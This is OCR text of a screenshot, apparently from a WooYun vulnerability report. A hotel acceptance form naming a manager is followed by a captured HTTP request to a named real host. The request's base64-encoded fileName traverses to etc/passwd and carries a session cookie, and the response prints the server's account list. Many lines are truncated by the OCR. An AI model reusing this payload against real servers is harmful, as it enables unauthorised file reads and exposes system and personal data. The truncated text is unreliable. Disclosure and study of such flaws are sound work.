 ▸ 项目进度
项目创建
5、酒店验收 (提交时间 201
附件下载
酒店店长姓名：
徐洪亮
备注
序号 设备类型 品牌
1 无线AC 傲天
2 POE交... 慧达
3 POE交... 慧达
4 无线AP 傲天无线...
5 无线AP 傲天无线... AC
6 配件耗材 普天水晶... FA
Go Cancel < >
Target: http:
Request
Raw Params Headers Hex
GET
/biz/publicbiz!fileDownload.do?date=0.458182053561155
55&fileName=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4v
Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
Host: hdoms.cnwisdom.com:8985
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://hdoms.cnwisdom.com:8985/biz/orderstatus!startu
pSchedule.do?hid=10232020009&bizType=2&orderId=662
Cookie:
JSESSIONID=54DD43E2E24A92AF363B5C935A5E08B4.66;
j_identity=1_1
Connection: keep-alive
Response
Raw Headers Hex
Date: Fri, 28 Aug 2015 05:00:20 G
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/n
adm:x:3:4:adm:/var/adm:/sbin/nolo
lp:x:4:7:lp:/var/spool/lpd:/sbin/
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sb
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
uucp:x:10:14:uucp:/var/spool/uucp
operator:x:11:0:operator:/root:/s
games:x:12:100:games:/usr/games:/
gopher:x:13:30:gopher:/var/gopher
ftp:x:14:50:FTP User:/var/ftp:/sb
nobody:x:99:99:Nobody:/:/sbin/nol
vcsa:x:69:69:virtual console memo
owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/n
postfix:x:89:89::/var/spool/postf
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
dev:x:500:500::/home/dev:/bin/bas
zabbix:x:502:502::/home/zabbix:/s
apache:x:48:48:Apache:/var/www:/s
admin:x:600:600::/home/admin:/bin
ntp:x:38:38::/etc/ntp:/sbin/nolog
www.wooyun.org